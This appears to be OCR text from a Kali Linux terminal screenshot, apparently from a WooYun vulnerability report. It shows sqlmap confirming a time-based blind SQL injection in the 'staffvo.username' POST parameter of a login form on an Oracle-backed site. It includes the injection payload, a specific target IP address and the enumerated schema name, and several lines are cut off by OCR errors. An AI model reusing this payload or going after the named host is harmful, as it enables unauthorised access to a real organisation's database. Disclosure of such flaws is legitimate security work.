 应用程序 位置 4月17日星期五 12:13
root@
单击查看您的约会和任务
[12:08:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: staffvo.username
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: button=登录&staffvo.password=nvs_test&staffvo.username=nvstest' AND 1538=DBMS_PIPE.RECEIVE_MESSAG
)||CHR(118)||CHR(80),5)-- Zrut
---
[12:08:36] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:08:36] [INFO] fetching current database
[12:08:36] [WARNING] time-based comparison requires larger statistical model, please wait.....................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[12:11:23] [WARNING] it is very important not to stress the network adapter during usage of time-based payload
ntial errors
[12:11:33] [INFO] adjusting time delay to 1 second due to good response times
SPIDER_OUTREADER
[12:12:28] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database
MSes
current schema (equivalent to database on Oracle): 'SPIDER_OUTREADER'
[12:12:28] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/101.226.164.193'
[*] shutting down at 12:12:28
root@kali:~/Desktop# a
KALI LINUX
www.wooyun.org
root@kali: ~/Desktop